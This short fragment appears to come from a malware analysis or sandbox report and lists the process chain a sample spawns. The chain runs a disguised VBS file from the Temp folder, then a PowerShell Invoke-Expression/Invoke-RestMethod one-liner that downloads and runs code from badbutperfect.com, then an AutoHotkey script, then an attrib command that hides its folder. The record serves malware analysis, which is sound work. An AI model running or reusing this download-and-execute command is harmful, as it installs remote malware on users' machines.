 Processes
"C:\Windows\System32\WScript.exe" "C:\Users\Admin\AppData\Local\Temp\AZURE_DOC_OPEN.vbs"
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Invoke-Expression (In
voke-RestMethod -Uri 'badbutperfect.com/nrwncpwo')
"C:\rimz\AutoHotkey.exe" script.ahk
"C:\Windows\system32\attrib.exe" +h C:/rimz